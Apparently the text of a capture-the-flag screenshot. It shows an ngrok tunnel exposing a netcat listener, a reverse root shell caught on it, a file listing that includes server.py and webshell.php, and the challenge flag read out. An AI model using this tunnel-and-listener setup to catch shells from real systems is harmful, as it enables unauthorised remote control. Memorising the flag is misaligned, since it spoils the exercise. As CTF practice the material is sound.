 ngrok by @inconshreveable
Session Status online
Account (Plan: Free)
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:12671 -> localhost:3131
Connections ttl opn rt1 rt5 p50 p90
0 1 0.00 0.00 0.00 0.00
nc -lvp 3131
Listening on 0.0.0.0 3131
Connection received on localhost 46728
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# ls -la
total 36
drwxr-xr-x 1 root root 4096 Oct  4 17:17 .
drwxr-xr-x 1 root root 4096 Oct  3 21:10 ..
-rw-r--r-- 1 root root   56 Oct  4 17:39 askdnaksdkl.txt
-rw-rw-r-- 1 root root   28 Oct  3 20:54 flag.txt
-rw-rw-r-- 1 root root   19 Oct  3 00:32 requirements.txt
-rw-rw-r-- 1 root root 2523 Oct  3 00:32 server.py
-rw-r--r-- 1 root root 7205 Oct  4 16:37 webshell.php
# cat flag.txt
flag{RsA-S0_secur3_e_fixed}
#